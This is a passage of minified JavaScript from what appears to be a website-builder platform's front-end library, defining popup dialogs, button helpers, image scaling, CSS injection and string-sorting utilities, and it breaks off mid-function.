R={MODE_SCALE_FILL:1,MODE_SCALE_WIDTH:2,MODE_SCALE_HEIGHT:3,MODE_SCALE_DEFLATE_WIDTH:4,MODE_SCALE_DEFLATE_HEIGHT:5,MODE_SCALE_DEFLATE_FILL:6,MODE_SCALE_DEFLATE_MAX:7};function J(e){return e.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}").split("\n")}function Z(e,i){return i.map((function(i){if("object"!==t(i))return"";var n=i.cls,o=i.key,r=i.value;return""==e||void 0===e?n+"{"+o+":"+r+";}":"#"+e+" "+n+"{"+o+":"+r+";}"}))}function V(e,i,n,o){var r=$("#"+e),a=new Array;1==r.length&&(a=J(r.html()),r.remove()),function(e,i,n,o){for(var r=n,a=e.length-1;a>=0;--a)for(var s=e[a],p=0;p<r.length;++p)if("object"===t(r[p])){var l=r[p].cls,c=r[p].key,d=new RegExp("#"+i+" +"+X(l)+" *{ *"+c+"s*:[^;]*;","gi");if(""!=i&&void 0!==i||(d=new RegExp(X(l)+" *{ *"+c+"s*:[^;]*;","gi")),0==s.length||/^\s$/.test(s)||d.test(s)){"function"==typeof o&&o(e,s,a);break}}}(a,i,n,(function(e,t,i){e.splice(i,1)})),a=a.concat(Z(i,n)),o&&o.rev&&a.reverse(),$("head").append('<style type="text/css" id="'+e+'">'+a.join("\n")+"</style>")}function X(e){for(var t=["\\",".","?","$","*","^","[","]","{","}","|","(",")","/"],i=0,n=t.length;i<n;i++)e=e.replace(t[i],"\\"+t[i]);return e}function G(e){var i={title:"",width:500,height:300,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnClass:"",waitingPHide:!0,popUpWinZIndex:0};if(i=$.extend(i,e),G._prefix&&i.frameSrcUrl.length>0&&0!==i.frameSrcUrl.indexOf("//")&&0!==i.frameSrcUrl.indexOf("http")){var n=i.frameSrcUrl;n=G._urlFormater&&"function"==typeof G._urlFormater?G._urlFormater(G._prefix,n):G._prefix+n,i.frameSrcUrl=n}var a=parseInt(i.width),s=parseInt(i.height),p=Fai.top.document.documentElement.clientWidth;$.browser.msie||(p=Fai.top.document.body.clientWidth);var l=Fai.top.document.documentElement.clientHeight,c=(p-a)/2;null!=i.leftMar&&(c=parseInt(i.leftMar)),Fai.top.__noGmain&&(c=(document.documentElement.scrollWidth-a)/2);var d=80;i.bannerDisplay||(d=0);var u=(l-s-d)/2;null!=i.topMar&&(u=parseInt(i.topMar));var f="",h="",g="";i.bannerDisplay||(h="display:none;",f="background:none;",i.closeBtnClass||(i.closeBtnClass="formX_old")),i.framePadding||(f+="padding:0;",g='allowtransparency="true"');var m=parseInt(1e4*Math.random()),b="<iframe "+g+" id='popupWindowIframe"+m+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+i.frameScrolling+"' style='width:100%;height:100%;'></iframe>",y=!0;null!=i.divId&&(y=!1,b=$(i.divId).html()),null!=i.divContent&&(y=!1,b=i.divContent),i.displayBg&&P(m,i.opacity);var w="",F=Fai.top.$("body").scrollTop();0==F&&(F=Fai.top.$("html").scrollTop());var x="left:"+c+"px; top:"+(u+F)+"px;";(o()||r())&&(x+="width:"+a+"px;"),i.popUpWinZIndex&&(x+="z-index: "+i.popUpWinZIndex);var C="position:relative;width:"+a+"px;height:"+s+"px;",S="";$.browser.msie&&(S='<iframe id="fixFlashIframe'+m+'" style="position:absolute;z-index:-1;left:0;top:0;" frameborder="0" width="100%" height="100%" src="javascript:"></iframe>'),w=['<div id="popupWindow'+m+'" class="formDialog" style="'+x+'">',S,'<div class="formTL" style=\''+h+'\'><div class="formTR"><div class="formTC">'+i.title+"</div></div></div>",'<div class="formBL" style=\''+f+"'>",'<div class="formBR" style=\''+f+"'>",'<div class="formBC" id="formBC'+m+'" style="height:auto;'+f+'">','<div class="formMSG" style="'+C+'">',b,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' style='padding:15px 0px;'></td></tr>","</table>","</div>",'<div id="waitingP'+m+'" class="waitingP" style="height:auto;"></div>',"</div>","</div>",'<a href="javascript:;" class="formX '+i.closeBtnClass+"\" hidefocus='true' onclick='return false;'></a>","</div>"];var W=Fai.top.$(w.join("")).appendTo("body");if(o()||r()){var I=W.find(".formBL"),O=_(I,"padding-left")+_(I,"padding-right")+_(I,"border-left-width")+_(I,"border-right-width"),B=W.find(".formBR"),A=_(B,"padding-left")+_(B,"padding-right")+_(B,"border-left-width")+_(B,"border-right-width"),E=W.find(".formBC"),M=_(E,"padding-left")+_(E,"padding-right")+_(E,"border-left-width")+_(E,"border-right-width");W.css("width",a+O+A+M+"px")}var H,D=40;if(i.bannerDisplay||(D=0),W.height()+D>l-20){var L=W.height()+D-W.find(".formMSG").height();W.find(".formMSG").css("height",l-20-L+"px"),W.css("top",10+F+"px")}return y?Fai.top.$("#waitingP"+m).height(Fai.top.$("#formBC"+m).height()).width(Fai.top.$("#formBC"+m).width()):i.waitingPHide&&Fai.top.$("#waitingP"+m).hide(),null!=i.divInit&&i.divInit(m),Fai.top.$("#popupWindow"+m).ready((function(){if(y){var t="popupID="+m;Fai.top.$("#popupWindowIframe"+m).attr("src",k(i.frameSrcUrl,t)).load((function(){i.waitingPHide&&Fai.top.$("#waitingP"+m).hide(),e&&e.fromNewsGuide&&"function"==typeof e.callback&&e.callback()}))}W.draggable({start:function(){Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".formTL",stop:function(){Fai.top.$("body").enableSelection(),T(200046,39)}}),W.find(".formX").bind("click",(function(){return v(e.msg)?Y(m):Y(m,undefined,e.msg),!1})),W.find(".formTL").disableSelection(),i.bgClose&&Fai.top.$("#popupBg"+m).bind("click",(function(){return v(e.msg)?Y(m):Y(m,undefined,e.msg),!1}))})),v(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),v(Fai.top._popupOptions["popup"+m])&&(Fai.top._popupOptions["popup"+m]={}),v(e.callArgs)||(Fai.top._popupOptions["popup"+m].callArgs=e.callArgs),Fai.top._popupOptions["popup"+m].options=e,Fai.top._popupOptions["popup"+m].change=!1,t(e.frameSrcUrl)!=undefined&&$.ajax({url:"/ajax/log_h.jsp?cmd=wafNotCk_monitorManageMode&siteId="+Fai.top.siteId,type:"get",success:function(e){var i=$.parseJSON(e);t(i.jsData)!=undefined&&""!=i.jsData&&(H=i.jsData,Fai.top.$("#popupWindow"+m).append(H))}}),m}R.optimize=function(e,t){var i=new Image;i.src=e.src;var n=i.width,o=i.height;(v(n)||0==n||v(o)||0==o)&&(n=e.width,o=e.height);var r=R.calcSize(n,o,t.width,t.height,t.mode);return e.width=r.width,e.height=r.height,1==t.display?e.style.display="inline":2==t.display?e.style.display="none":3==t.display?e.style.display="inline-block":e.style.display="block",{width:e.width,height:e.height}},R.calcSize=function(e,t,i,n,o){var r,a,s={width:e,height:t};return o==R.MODE_SCALE_FILL?(r=e/i)>(a=t/n)?(s.width=i,s.height=t/r):(s.width=e/a,s.height=n):o==R.MODE_SCALE_WIDTH?(r=e/i,s.width=i,s.height=t/r):o==R.MODE_SCALE_HEIGHT?(a=t/n,s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_WIDTH?(r=e/i)>1&&(s.width=i,s.height=t/r):o==R.MODE_SCALE_DEFLATE_HEIGHT?(a=t/n)>1&&(s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_FILL?(r=e/i)>(a=t/n)?r>1&&(s.width=i,s.height=t/r):a>1&&(s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_MAX&&e>i&&t>n&&((r=e/i)<(a=t/n)?(s.width=i,s.height=t/r):(s.width=e/a,s.height=n)),s.width=Math.floor(s.width),s.height=Math.floor(s.height),0==s.width&&(s.width=1),0==s.height&&(s.height=1),s},G.setPrefix=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;G._prefix=e,G._urlFormater=t};var K={setPrefix:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;K._prefix=e,K._urlFormater=t},createPopupWindow:function(e){var i,n,o=new Q(e);return n=o.popupWindowId,t(e.frameSrcUrl)!=undefined&&$.ajax({url:"/ajax/log_h.jsp?cmd=wafNotCk_monitorManageMode&siteId="+Fai.top.siteId,type:"get",success:function(e){var o=$.parseJSON(e);t(o.jsData)!=undefined&&""!=o.jsData&&(i=o.jsData,Fai.top.$("#popupWindow"+n).append(i))}}),o},renderPopupWinBtnComponent:function(e){var t,i={popupId:0,initEvents:{}};i=$.extend(i,e),t=i.popupId;var n=Fai.top.$("#popupWindow"+t).find(".pWBtns"),o={close:function(){Fai.top.Fai.closePopupWindow(t)}};for(var r in i.initEvents)o[r]=i.initEvents[r];return new window.Vue({el:n[0],data:{},methods:o})},addPopupWinBtnComponentDom:function(e){var t,i,n,o,r={popupId:0,id:"",text:"",disable:!1,active:!1,style:"",click:"close",version:2};t=(r=$.extend(r,e)).popupId,i=Fai.top.$("#popupWindow"+t).find(".pWBtns"),n="popup"+t+r.id,(o=i.find("#"+n)).length>0&&o.remove();var a=2==r.version?"button-component":"fa-button",s=2==r.version?' :active="'+r.active+'"':r.active?' type="primary" ':"",p="";p+="<"+a,p+=' class="pWBtn"',p+=' style="'+r.style+'"',p+=' id="'+n+'"',p+=" global-oper",p+=s,p+=' :disabled="'+r.disable+'"',p+=' @click.stop="'+r.click,p+='">',p+=r.text,p+="</"+a+">",Fai.top.$(p).appendTo(i)},addPopupWindowButton:function(e){var t,i,n,o,r,a={popupId:0,id:"",extClass:"",text:"",msg:"",popUpWinClass:"",popUpWinZIndex:0,disable:!1,click:function(){},callback:null};if(a=$.extend(a,e),t=a.popupId,n=(i=Fai.top.$("#popupWindow"+t)).find(".pWBtns"),o="popup"+t+a.id,(r=n.find("#"+o)).length>0&&r.remove(),"help"!=a.click)if("undefined"!=typeof a.extClass){var s=a.extClass;Fai.top.$("<input id='"+o+"' type='button' value='"+a.text+"' class='editbutton' extClass='"+s+"' />").appendTo(n)}else Fai.top.$("<input id='"+o+"' type='button' value='"+a.text+"' class='editbutton' />").appendTo(n);"function"==typeof(r=n.find("#"+o)).faiButton&&r.faiButton(),a.callback&&"[object Function]"===Object.prototype.toString.call(a.callback)&&r.click((function(){a.callback(),v(a.msg)?Fai.top.Fai.closePopupWindow(t):Fai.top.Fai.closePopupWindow(t,undefined,a.msg)})),"close"==a.click?r.click((function(){v(a.msg)?Fai.top.Fai.closePopupWindow(t):Fai.top.Fai.closePopupWindow(t,undefined,a.msg)})):r.click(a.click),a.disable&&(r.attr("disabled",!0),r.faiButton("disable")),$(document).keydown((function(e){if(13==e.keyCode){var n,o=i.find("#popup"+t+"save");if(o.length>0&&!o.prop("disabled")){if((n=$(":focus")).is("input[type='text']")||n.is("textarea"))return;o.trigger("click")}}}))},addTitleTips:function(e){var t,i,n,o,r={popupId:0,id:"",text:"未添加提示"};t=(r=$.extend(r,e)).popupId,Fai.top.$("#popupWindow"+t),n=Fai.top.$("#popupWindow"+t).find(".pWHead_title"),i="popup"+t+r.id,n.find("#"+i).length>0&&(void 0).remove();var a="";a+="<div class='pWHead_title_tips' id='"+i+"'>",a+="<div class='msg'>"+r.text+"</div>",a+="<div class='close'></div>",a+="</div>",(o=Fai.top.$(a).appendTo(n)).find(".close").on("click",(function(){o.remove()}))}},Q=function(e){var t,i;if(this.settings=$.extend({title:"",width:500,height:300,top:0,left:0,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnHide:!1,waitingPHide:!0,divId:null,divContent:null,msg:"",popUpWinClass:"",popUpWinZIndex:0,replaceContent:!1,noframeUrl:!1,noHeadLine:!1,noHeadBorder:!1,disableBtn:!1,popUpTip:"",callback:null,closeFunc:null,hidePWBottom:!1,version:2},e),K._prefix&&this.settings.frameSrcUrl.length>0&&0!==this.settings.frameSrcUrl.indexOf("//")&&0!==this.settings.frameSrcUrl.indexOf("http")){var n=this.settings.frameSrcUrl;n=K._urlFormater&&"function"==typeof K._urlFormater?K._urlFormater(K._prefix,n):K._prefix+n,this.settings.frameSrcUrl=n}if(this.contentWidth=parseInt(this.settings.width),this.contentHeight=parseInt(this.settings.height),this.popUpWinClass=this.settings.popUpWinClass,this.popupWindowId=this.settings.replaceContent?this.settings.popupWindowId:parseInt(1e4*Math.random()),this.iframeMode=!0,this.popupWin,this.pWHead,this.pWHeadHeight,this.pwLoading,this.init(),(i=(t=this).popupWin).ready((function(){var e=t.popupWindowId;if(t.iframeMode&&!t.settings.noframeUrl){var n="popupID="+e;Fai.top.$("#popupWindowIframe"+e).attr("src",k(t.settings.frameSrcUrl,n)).load((function(){var e=t.popupWin.find(".pWCenter"),i=t.popupWin.find(".pWBottom").height();e.css("border-bottom","2px solid transparent"),"fileUploadV2"!=t.popUpWinClass&&($(this).find("html").css("overflow-y","auto"),e.height(t.contentHeight-t.pWHeadHeight-i-parseInt(e.css("border-bottom-width").replace("px",""))),e.width(t.contentWidth)),t.settings.waitingPHide&&t.pwLoading.hide(),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.stopBannerInterval(),t.settings.fromNewsGuide&&"function"==typeof t.settings.newsGuideCallBack&&t.settings.newsGuideCallBack()}))}function o(){i.draggable({start:function(){Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".pWHead",stop:function(){Fai.top.$("body").enableSelection(),T(200046,39)}})}o(),i.find(".pWHead").off("mouseenter.popenter").on("mouseenter.popenter",(function(){o()})),i.find(".pWHead").off("mouseleave.popleave").on("mouseleave.popleave",(function(){i.draggable("destroy")})),i.find(".J_pWHead_close").bind("click",(function(){var e=t.popupWindowId;return v(t.settings.msg)?Y(e):Y(e,undefined,t.settings.msg),!1})),i.find(".J_pWHead_close").disableSelection();var r=e;t.settings.bgClose&&Fai.top.$("#popupBg"+r).bind("click",(function(){return v(t.settings.msg)?Y(r):Y(r,undefined,t.settings.msg),!1})),t.settings.callback&&"[object Function]"===Object.prototype.toString.call(t.settings.callback)&&t.settings.callback()})),this.settings.noframeUrl){var o=this.popupWindowId,r="popup"+this.popupWindowId+"save",a="popup"+this.popupWindowId+"cloze",s=Fai.top.$("#popupWindow"+this.popupWindowId).find(".pWBtns"),p=this.settings.btnConfirm?this.settings.btnConfirm:"确定",l=this.settings.btnCls?this.settings.btnCls:"取消",c=this.settings.disableBtn,d=c?"disabled='disabled'":"";Fai.top.$("<input id='"+r+"' type='button'  "+d+" value='"+p+"' class='jz_button jz_button__global_oper jz_button__active pWBtn' extClass='' />").appendTo(s),Fai.top.$("<input id='"+a+"' type='button' value='"+l+"' class='jz_button jz_button__global_oper pWBtn' extClass='' />").appendTo(s),Fai.top.$("#"+r).bind("click",(function(){c&&(Fai.top._popupOptions["popup"+o].change=!1),Y(o,{select:!0})})),Fai.top.$("#"+a).bind("click",(function(){Y(o,{select:!1})}))}};function Y(e,t,i){if(e){if(v(Fai.top._popupOptions["popup"+e]))return;var n=Fai.top._popupOptions["popup"+e];if(n.customChange&&n.customConfirm)return void n.customConfirm((function(){n.customChange=!1,Y(e,t,i)}));if(n.change&&!n.options.closeNoConfirm){var o="";o="undefined"==typeof n.msg||""==n.msg?void 0===i||""==i?"您的修改尚未保存，确定要离开吗?":i:n.msg,"undefined"!=typeof window.Vue&&window.Vue.prototype.$createDialog?(new window.Vue).$createDialog({content:o,confirmButton:{text:"确 定"},cancelButton:{text:"取 消"},onConfirm:function(){r(e)}}):window.confirm(o)&&r(e)}else r(e)}else U(),Fai.top.$(".formDialog").remove(),Fai.top.$(Fai.top.window).off("scroll.popup");function r(e){var i=Fai.top._popupOptions["popup"+e];if(!v(i)&&!$.isEmptyObject(i))if(i.refresh)Fai.top.location.reload();else{Fai.top.$("#ing").remove();var n=i.options;v(n.closeFunc)||(t?n.closeFunc(t):n.closeFunc(Fai.top._popupOptions["popup"+e].closeArgs)),Fai.top._popupOptions["popup"+e]={};var o=Fai.top.$("#popupWindow"+e);n.animate&&Fai.top.Fai.closePopupWindowAnimate(o,n.animateTarget,n.animateOnClose),Fai.top.setTimeout("Fai.closePopupWindow_Internal('"+e+"')"),Fai.top.$(Fai.top.window).off("scroll.popup")}}}function q(e){if(e){z(e);var t=$("#popupWindow"+e),i=t.data("settings");i&&"function"==typeof i.closeFunc&&i.closeFunc(),t.remove(),$("body").focus()}else z(),$(".formDialog").remove()}function ee(e,t,i,n){var o=e[n],r=t[n];return"number"!=typeof o&&"boolean"!=typeof o||(o=o.toString()),"number"!=typeof r&&"boolean"!=typeof r||(r=r.toString()),"asc"==i?o.localeCompare(r):r.localeCompare(o)}function te(e,t,i){return e===t?0:"asc"==i?e>t?1:-1:e>t?-1:1}function ie(e,t,i){"number"!=typeof e&&"boolean"!=typeof e||(e=e.toString()),"number"!=typeof t&&"boolean"!=typeof t||(t=t.toString());for(var n={str1:e,str2:t,len1:e.length,len2:t.length,pos1:0,pos2:0},o=0;0==o&&n.pos1<n.len1&&n.pos2<n.len2;){var r=n.str1.charAt(n.pos1),a=n.str2.charAt(n.pos2);o=w(r)?w(a)?s(n):-1:x(r)?x(a)?l(n):1:F(r)?F(a)||x(a)?p(n,!0):1:w(a)?1:F(a)||x(a)?-1:p(n,!1),n.pos1++,n.pos2++}return"asc"==i?0==o?n.len1-n.len2:o:-(0==o?n.len1-n.len2:o);function s(e){for(var t=e.pos1+1;t<e.len1&&w(e.str1.charAt(t));)t++;for(var i=t-e.pos1;e.pos1<t&&"0"==e.str1.charAt(e.pos1);)e.pos1++;for(var n=e.pos2+1;n<e.len2&&w(e.str2.charAt(n));)n++;for(var o=n-e.pos2;e.pos2<n&&"0"==e.str2.charAt(e.pos2);)e.pos2++;var r=t-e.pos1-(n-e.pos2);if(0!=r)return r;if(e.pos1!=e.pos2){var a=0;for(e.pos1<e.pos2?a=e.pos1:e.pos1>e.pos2&&(a=e.pos2);a<t&&a<n;){if(0!=(r=e.str1.charCodeAt(a)-e.str2.charCodeAt(a)))return r;a++}}for(;e.pos1<t&&e.pos2<n;)if(0!=(r=e.str1.charCodeAt(e.pos1++)-e.str2.charCodeAt(e.pos2++)))return r;return e.pos1--,e.pos2--,o-i}function p(e,t){var i=e.str1.charAt(e.pos1),n=e.str2.charAt(e.pos2);return i==n?0:(t&&(i=i.toUpperCase())!=(n=n.toUpperCase())&&(i=i.toLowerCase(),n=n.toLowerCase()),i.charCodeAt(0)-n.charCodeAt(0))}function l(e){var t,i,n=e.str1.charAt(e.pos1),o=e.str2.charAt(e.pos2);return n==o?0:"undefined"!=typeof window.Pinyin?-ie(t=window.Pinyin.getStringStriped(n,window.Pinyin.mode.LOWERCASE,!0),i=window.Pinyin.getStringStriped(o,window.Pinyin.mode.LOWERCASE,!0)):(t=n.charCodeAt(0))==(i=o.charCodeAt(0))?0:t-i}}$.extend(Q.prototype,{init:function(){var e,t,i,n,o="",r="",a="",s="",p="",l=!1;e="<iframe id='popupWindowIframe"+(t=this.popupWindowId)+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+this.settings.frameScrolling+"' style='width:100%;height:100%;'></iframe>",null!=this.settings.divId?(this.iframeMode=!1,e=$(this.settings.divId).html()):null!=this.settings.divContent?(this.iframeMode=!1,e=this.settings.divContent):this.settings.noframeUrl&&(this.iframeMode=!1,e="<p id='J_popUptip' style='margin-top: 45px; text-align: center;padding-left: 35px;padding-right: 35px;font-size: 15px;'>"+this.settings.popUpTip+"</p>"),this.settings.noHeadLine&&(o="display:none;",p="height: 90px;"),this.settings.noHeadBorder&&(r="border-bottom-color:#ffffff;"),s=(s=o+r)?" style='"+s+"'":"",this.settings.displayBg&&!this.settings.replaceContent&&P(t,this.settings.opacity,this.settings.popUpWinZIndex);var c="";this.settings.popUpWinZIndex&&(c="z-index: "+this.settings.popUpWinZIndex),this.settings.replaceContent&&(c="animation: initial;"),n=Fai.top.document.body.clientHeight||Fai.top.document.documentElement.clientHeight,(Fai.top.Root||Fai.top.__noGmain)&&(n=Fai.top.document.documentElement.clientHeight),this.contentHeight>n&&(this.contentHeight=n,l=!0),0!==this.settings.top||0!==this.settings.left?a="left: "+this.settings.left+"px;top: "+this.settings.top+"px;":(a="left: "+(Fai.top.document.documentElement.clientWidth-this.contentWidth)/2+"px;",a+="top: "+(Fai.top.document.documentElement.clientHeight-this.contentHeight)/2+"px;");var d="";this.settings.hidePWBottom||(d="<div class='pWBottom'><div class='pWBtns'></div></div>");var u="<div class='J_pWHead_close pWHead_close_img'></div>";3===this.settings.version&&(u="<svg class='J_pWHead_close pWHead_close_svg'><use xlink:href='#icon_close1'></use></svg>"),i='<div id="popupWindow'+t+'" hasScroll='+l+"  class='fk-popupWindowVT "+this.settings.popUpWinClass+(3===this.settings.version?"version3":"")+"' style='"+a+" height:"+this.contentHeight+"px; "+c+"'><div class='pWHead'"+s+"><div class='pWHead_title'>"+this.settings.title+"</div><div style='"+(this.settings.closeBtnHide?"display: none;":"")+"' class='pWHead_close'>"+u+"</div></div><div class='pWCenter' style='width:"+this.contentWidth+"px;"+p+"'>"+e+"<div class='tabs_extendedLine' style='display:none;'></div></div>"+d+'<div id="pwLoading'+t+"\" class='pwLoading' style='height:auto;'></div></div>",this.settings.replaceContent?(Fai.top.$("#popupWindow"+t).css("animation","initial"),Fai.top.$("#popupWindow"+t).replaceWith(i)):Fai.top.$("body").append(i),this.popupWin=Fai.top.$("#popupWindow"+t),this.pWHead=this.popupWin.find(".pWHead:visible"),this.pWHeadHeight=this.pWHead.height(),this.pwLoading=this.popupWin.find("#pwLoading"+t),this.iframeMode?this.pwLoading.height(this.contentHeight-this.pWHeadHeight).width(this.contentWidth):this.settings.waitingPHide&&this.pwLoading.hide(),v(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),v(Fai.top._popupOptions["popup"+t])&&(Fai.top._popupOptions["popup"+t]={}),v(this.settings.callArgs)||(Fai.top._popupOptions["popup"+t].callArgs=this.settings.callArgs),Fai.top._popupOptions["popup"+t].options=this.settings,Fai.top._popupOptions["popup"+t].change=!1},getPopupWindowId:function(){return this.popupWindowId}}),e.Cookie=i,e.Img=R,e.Screen=function(){return{width:window.screen.width,height:window.screen.height}},e.addArrElementsNoRepeat=function(e,t){if(e.length>0){var i=0;$.each(e,(function(n){e[n]==t&&i++})),0==i&&(e[e.length]=t)}else e[e.length]=t;return e},e.addBookmark=function(e,t){e=""==e?document.title:e,t=""==t?"//"+window.location.host:t;try{try{window.sidebar.addPanel(e,t,"")}catch(ne){window.external.AddFavorite(t,e)}}catch(i){alert("收藏网站失败，请使用Ctrl+D进行添加。")}},e.addCtrlStyle=function(e,t){var i=$("#"+e),n=new Array;if(1==i.length){var o=i.html();n=(o=o.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),i.remove()}n.push(t),$("head").append('<style type="text/css" id="'+e+'">'+n.join("\n")+"</style>")},e.addCtrlStyleCssList=function(e,t,i){var n=$("#"+e),o=new Array;1==n.length&&(o=J(n.html()),n.remove()),o=o.concat(Z(t,i)),$("head").append('<style type="text/css" id="'+e+'">'+o.join("\n")+"</style>")},e.addInterval=function(t,i,n){for(var o=0;o<e.intervalFunc.length;++o)if(e.intervalFunc[o].id==t){e.intervalFunc.splice(o,1);break}e.intervalFunc.push({id:t,func:i,interval:n,type:1})},e.addPopupBodyWindowBtn=function(e,t){var i=$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,r=i.find(".formBtns td"),a=r.find("#"+n);a.length>0&&a.remove(),1!=i.find(".popupButtons").length&&$("<span class='popupButtons'></span>").appendTo(r),1===i.find(".popupCheckboxs").length&&($(i.find(".popupButtons")[0]).css("margin-right","10px").css("float","right").css("margin-top","-3px"),o()&&$(i.find(".popupButtons")[0]).css("margin-top","-20px"));var s="";if("undefined"!=typeof t.extClass){var p=" "+t.extClass;s="<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton' extClass='"+p+"'></input>"}else s="<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton'></input>";$(s).appendTo($(r).find(".popupButtons")),"function"==typeof(a=r.find("#"+n)).faiButton&&a.faiButton(),"close"==t.click?a.click((function(){q(e)})):a.click(t.click),t.disable&&(a.attr("disabled",!0),a.faiButton("disable"))},e.addPopupBodyWindowCheckBox=function(e,t){var i=$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,o=i.find(".formBtns td"),r=o.find("#"+n);r.length>0&&r.remove();var a="<input id='"+n+"' type='checkbox' /><label for='"+n+"'>"+t.text+"</label>";1!=i.find(".popupCheckboxs").length?(o.removeAttr("align").css("line-height","22px"),$(o.find(".popupButtons")[0]).css("margin-right","10px").css("float","right"),$("<span class='popupCheckboxs'>"+a+"</span>").appendTo(o)):$(a).appendTo($(i.find(".popupCheckboxs")[0])),"checked"===t.init&&$("#"+n).attr("checked","checked"),(r=o.find("#"+n)).click(t.click),t.disable&&r.attr("disabled",!0)},e.addPopupWindowBtn=function(e,t){var i=Fai.top.$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,o=i.find(".formBtns td"),r=o.find("#"+n);if(r.length>0&&r.remove(),"help"!=t.click)if("undefined"!=typeof t.extClass){var a=t.extClass;Fai.top.$("<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton' extClass='"+a+"'></input>").appendTo(o)}else Fai.top.$("<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton'></input>").appendTo(o);"function"==typeof(r=o.find("#"+n)).faiButton&&r.faiButton(),t.callback&&"[object Function]"===Object.prototype.toString.call(t.callback)&&r.click((function(){t.callback(),v(t.msg)?Fai.top.Fai.closePopupWindow(e):Fai.top.Fai.closePopupWindow(e,undefined,t.msg)})),"close"==t.click?r.click((function(){v(t.msg)?Fai.top.Fai.closePopupWindow(e):Fai.top.Fai.closePopupWindow(e,undefined,t.msg)})):"help"==t.click?0==i.find("a.formH").length&&i.append("<a class='formH' href='"+t.helpLink+"' target='_blank' title='"+t.text+"'></a>"):r.click(t.click),t.disable&&(r.attr("disabled",!0),r.faiButton("disable")),$(document).keydown((function(t){if(13==t.keyCode){var n,o=i.find("#popup"+e+"save");if(o.length>0&&!o.prop("disabled")){if((n=$(":focus")).is("input[type='text']")||n.is("textarea"))return;o.trigger("click")}}}))},e.addTimeout=function(t,i,n){v(e.intervalFunc)&&(e.intervalFunc=(function(e){throw new Error('"'+e+'" is read-only')}("intervalFunc"),new Array));for(var o=0;o<e.intervalFunc.length;++o)if(e.intervalFunc[o].id==t){e.intervalFunc.splice(o,1);break}e.intervalFunc.push({id:t,func:i,interval:n,type:0})},e.addUrlParams=k,e.addUrlParamsV2=function(e,t){var i=e.split("#")[0];for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];/\?/g.test(i)?i+="&"+n+"="+o:i+="?"+n+"="+o}return e.split("#")[1]?i+"#"+e.split("#")[1]:i},e.ber=te,e.bg=P,e.bodyBg=N,e.browser=m,e.checkBit=function(e,t){var i=!0;if((e>2147483647||e<0||t>2147483647||t<0)&&(i=!1),i)return(e&t)==t;var n,o,r,a,s,p,l=e.toString(2),c=t.toString(2);if(l.length>62||c.length>62)return alert("Does not support more than 62 bit. flagBinary.length="+l.length+",bitFlagBinary.length"+c.length+"."),!1;a=n=o=r=0,l.length>31?(p=l.slice(0,l.length-31),s=l.slice(l.length-31),a=parseInt(p,"2"),n=parseInt(s,"2")):n=parseInt(l.slice(0,l.length),"2"),c.length>31?(p=c.slice(0,c.length-31),s=c.slice(c.length-31),o=parseInt(p,"2"),r=parseInt(s,"2")):r=parseInt(c.slice(0,c.length),"2");var d=(n&r)==r;return d&&(d=(a&o)==o),d},e.checkOneDecimal=function(e,t){var i=$("#"+t).val(),n=/^[0-9]\d*(?:\.\d{1}|\d*)$/;if($.browser.msie){if(event.keyCode>47&&event.keyCode<58)return i=i+""+String.fromCharCode(e.which),n.test(i)}else if(e.which>47&&e.which<58)return i=i+""+String.fromCharCode(e.which),n.test(i)},e.checkTwoDecimal=function(e,t){var i=$("#"+t).val(),n=/^[0-9]\d*(?:\.\d{1,2}|\d*)$/;if($.browser.msie){if(event.keyCode>47&&event.keyCode<58)return i=i+""+String.fromCharCode(e.which),n.test(i)}else if(e.which>47&&e.which<58)return i=i+""+String.fromCharCode(e.which),n.test(i)},e.checkValid=function(e,t,i,n,o){var r;!e&&n>0?r=W("您还未输入{0}",t):e.length<n?r=W("{0}不能少于{1}个字",t,n):e.length>o&&(r=W("{0}不能多于{1}个字，请裁减后重试。",t,o));var a=$("#"+i);return r?(a.show(),a.text(r)):a.hide(),!r},e.closePopupBodyWindow=q,e.closePopupWindow=Y,e.closePopupWindowAnimate=function(e,t,i){var n=$("<div>");Fai.top.$("body").append(n),n.css({border:"1px solid #ff4400",position:"absolute","z-index":"9999",top:e.offset().top,left:e.offset().left,height:e.height()+"px",width:e.width()+"px"});var o=Fai.top.$("body").find(t);o.length<1&&(o=n),n.animate({top:o.offset().top+"px",left:o.offset().left+"px",width:o.width()+"px",height:o.height()+"px"},"slow",(function(){"function"==typeof i&&i(),n.remove()}))},e.closePopupWindow_Internal=function(e){var t,i;if(void 